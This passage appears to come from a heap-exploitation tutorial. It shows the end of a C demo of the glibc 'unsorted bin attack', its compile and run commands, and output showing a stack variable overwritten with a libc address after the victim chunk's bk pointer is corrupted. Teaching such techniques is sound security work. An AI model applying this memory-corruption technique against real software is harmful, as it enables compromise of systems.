 fprintf(stderr, "now overwrite the victim->bk pointer: %p\n\n",
(void*)victim[1]);
malloc(0x80);
fprintf(stderr, "malloc(0x80): %p -> %p\n", &stack_var, (void*)stack_var);
}
$ gcc unsorted_bin_attack.c -o unsorted_bin_attack
$ ./unsorted_bin_attack
the target we want to rewrite on stack: 0x7fffb6782568 -> 0
malloc the victim chunk: 0x1fa6010
stack_var被修改为unsorted bin，因为此时victim为unsorted
bin中唯一chunk， victim的fd指针指向unsorted bin
free the victim chunk to put it in the unsorted bin, bk: 0x7ff961d11b78
now overwrite the victim->bk pointer: 0x7fffb6782558
malloc(0x80): 0x7fffb6782568 -> 0x7ff961d11b78